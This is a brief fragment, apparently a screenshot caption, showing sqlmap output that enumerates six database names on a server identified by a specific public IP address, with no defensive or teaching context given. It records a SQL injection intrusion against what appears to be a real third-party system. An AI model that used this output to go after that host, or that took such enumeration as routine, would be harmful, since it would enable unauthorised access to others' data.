 Sqlmap
[13:43:13] [INFO] fetching database names
[13:43:13] [INFO] the SQL query used returns 6 entries
[13:43:14] [INFO] retrieved: Gmis
[13:43:14] [INFO] retrieved: master
[13:43:14] [INFO] retrieved: model
[13:43:15] [INFO] retrieved: msdb
[13:43:15] [INFO] retrieved: serverdb
[13:43:15] [INFO] retrieved: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[13:43:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[13:43:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 13:43:15